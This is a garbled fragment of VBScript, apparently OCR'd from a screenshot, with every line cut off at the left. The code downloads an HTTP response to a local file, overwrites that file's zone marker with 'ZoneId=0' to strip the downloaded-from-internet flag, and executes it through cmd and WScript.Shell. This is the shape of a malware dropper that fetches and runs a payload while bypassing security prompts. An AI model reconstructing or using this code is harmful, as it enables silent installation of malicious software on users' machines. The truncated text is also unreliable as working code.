
ite objXMLHTTP.ResponseBody
ition = 0
eobject("Scripting.FileSystemObject")
ts(strHDLocation) Then objFSO.DeleteFile strHDLocation
ing
eToFile strHDLocation
ose
 = Nothing
 Nothing
cmd /c (echo [ZoneTransfer] & echo ZoneId=0) > "&Tmp&"
("cmd /c "&Tmp&" ",2000)
mand(command,sleep)
hell.Exec(command): WScript.Sleep sleep: WshExec.Termi